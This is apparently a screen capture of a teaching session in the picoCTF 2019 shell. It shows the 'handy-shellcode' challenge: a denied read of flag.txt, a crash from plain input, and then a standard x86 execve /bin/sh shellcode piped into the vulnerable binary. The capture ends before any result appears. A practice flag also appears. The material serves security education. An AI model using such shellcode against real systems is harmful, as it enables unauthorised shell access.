 preso (dg's X desktop (ops:1)) - VNC Viewer
dgteaching3@pico-2019-shell1: /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5
dgteaching3... dg@ops: ~/C...
drwxr-x--x 684 root       root             69632 Oct 10  2019 ..
-rwxr-sr-x   1 hacksports practice-run-1_0  7252 Sep 28  2019 run_this
dgteaching3@pico-2019-shell1:/problems/practice-run-1_0_62b61488e896645ebff9b6c97d0e7
75e$ ./run_this
picoCTF{g3t_r3adY_2_r3v3r53}
dgteaching3@pico-2019-shell1:/problems/practice-run-1_0_62b61488e896645ebff9b6c97d0e7
75e$ cd /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$ ls -al
total 732
drwxr-xr-x   2 root       root                4096 Sep 28  2019 .
drwxr-x--x 684 root       root               69632 Oct 10  2019 ..
-r--r-----   1 hacksports handy-shellcode_1     39 Sep 28  2019 flag.txt
-rwxr-sr-x   1 hacksports handy-shellcode_1 661832 Sep 28  2019 vuln
-rw-rw-r--   1 hacksports hacksports           624 Sep 28  2019 vuln.c
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$ cat flag.txt
cat: flag.txt: Permission denied
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$ ./vuln
Enter your shellcode:
give flag please
give flag please
Thanks! Executing now...
Segmentation fault (core dumped)
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$ echo -e "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x
89\xe1\xb0\x0b\xcd\x80" | ./vuln
dgteaching3@pico-2... 15:45